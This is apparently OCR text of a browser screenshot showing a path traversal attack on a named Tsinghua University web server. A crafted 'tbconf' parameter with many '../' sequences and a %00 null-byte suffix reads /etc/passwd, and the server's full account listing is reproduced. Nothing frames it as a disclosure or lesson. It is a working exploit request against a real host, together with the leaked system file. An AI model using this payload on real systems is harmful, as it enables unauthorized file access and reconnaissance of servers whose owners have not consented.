 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://eelab.tsinghua.edu.cn/comment/list.php?type=album&id=1739&tbconf=../../../../../../../../../../../../../sbin/../etc/./rc.d/../rc.d/ Google
INT SQL XSS Encryption Encoding Other
Load URL http://eelab.tsinghua.edu.cn/comment/list.php?type=album&id=1739&tbconf=../../../../../../../../../../../../../sbin/../etc/./rc.d/../rc.d/.././passwd.html
Split URL
Execute
Enable Post data Enable Referrer
http://eelab.tsi.../passwd%00f.html
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var
/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin ldap:x:55:55:LDAP User:/var
/lib/ldap:/sbin/nologin www:x:498:500::/home/www:/bin/bash rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:
/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin updateuser:x:500:501::/home/updateuser:/bin/bash nagios:x:501:502::/home/nagios:
/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin